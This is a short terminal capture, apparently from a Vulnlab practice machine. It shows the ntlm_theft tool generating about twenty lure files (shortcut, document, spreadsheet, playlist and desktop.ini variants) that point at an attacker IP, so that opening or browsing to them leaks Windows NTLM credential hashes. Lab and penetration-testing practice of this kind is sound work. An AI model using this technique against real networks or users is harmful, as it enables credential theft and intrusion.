 ┌──(destiny㉿falcon)-[~/Vulnlab/Machines/Breach/Evil-NTLM]
└─$ python3 ntlm_theft.py -g all -s 10.8.4.157 -f Important
Created: Important/Important.scf (BROWSE TO FOLDER)
Created: Important/Important-(url).url (BROWSE TO FOLDER)
Created: Important/Important-(icon).url (BROWSE TO FOLDER)
Created: Important/Important.lnk (BROWSE TO FOLDER)
Created: Important/Important.rtf (OPEN)
Created: Important/Important-(stylesheet).xml (OPEN)
Created: Important/Important-(fulldocx).xml (OPEN)
Created: Important/Important.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: Important/Important-(includepicture).docx (OPEN)
Created: Important/Important-(remotetemplate).docx (OPEN)
Created: Important/Important-(frameset).docx (OPEN)
Created: Important/Important-(externalcell).xlsx (OPEN)
Created: Important/Important.wax (OPEN)
Created: Important/Important.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: Important/Important.asx (OPEN)
Created: Important/Important.jnlp (OPEN)
Created: Important/Important.application (DOWNLOAD AND OPEN)
Created: Important/Important.pdf (OPEN AND ALLOW)
Created: Important/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: Important/Autorun.inf (BROWSE TO FOLDER)
Created: Important/desktop.ini (BROWSE TO FOLDER)
Generation Complete.